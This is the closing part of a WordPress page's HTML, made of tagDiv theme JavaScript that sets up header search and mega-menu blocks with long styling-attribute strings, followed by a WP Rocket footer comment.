text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_88';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_88');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_110';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_110');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_text_with_title","style_general_header_menu","style_general_header_mega_menu","style_general_column_title","style_general_list","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];
</script>

<script type="text/javascript"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->